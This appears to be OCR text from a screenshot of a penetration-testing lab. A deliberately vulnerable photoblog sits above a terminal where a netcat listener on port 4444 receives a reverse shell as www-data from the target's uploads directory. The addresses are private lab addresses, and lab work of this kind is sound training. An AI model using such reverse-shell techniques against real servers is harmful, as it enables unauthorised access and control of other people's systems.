 192.168.228.132
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Ad
last picture: rvs
rvs
No Copyright
noenic@PC-NICOLAS: /mnt/c/
noenic@PC-NICOLAS: /mnt/c,
┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.228.130] from (UNKNOWN) [192.168.228.132] 58176
bash: no job control in this shell
www-data@debian:/var/www/admin/uploads$